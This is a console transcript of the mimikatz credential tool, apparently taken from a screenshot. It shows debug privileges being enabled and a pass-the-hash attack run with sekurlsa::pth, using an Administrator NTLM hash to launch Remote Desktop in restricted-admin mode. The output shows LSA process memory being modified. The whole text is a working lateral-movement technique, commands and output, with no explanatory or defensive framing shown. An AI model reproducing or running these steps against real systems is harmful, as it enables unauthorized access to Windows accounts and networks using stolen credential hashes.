 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:WIN-0H0DQ98169E /ntlm:205009614745fe2fea5a1a875254a566 "/run:mstsc.
exe /restrictedadmin"
user    : Administrator
domain  : WIN-0H0DQ98169E
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 205009614745fe2fea5a1a875254a566
|  PID  12636
|  TID  27840
|  LSA Process is now R/W
|  LUID 0 ; 2883223698 (00000000:abda8092)
\_ msv1_0   - data copy @ 00000228E524A870 : OK !
\_ kerberos - data copy @ 00000228E4DDC4A8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 00000228E4D6C428 (32) -> null
mimikatz #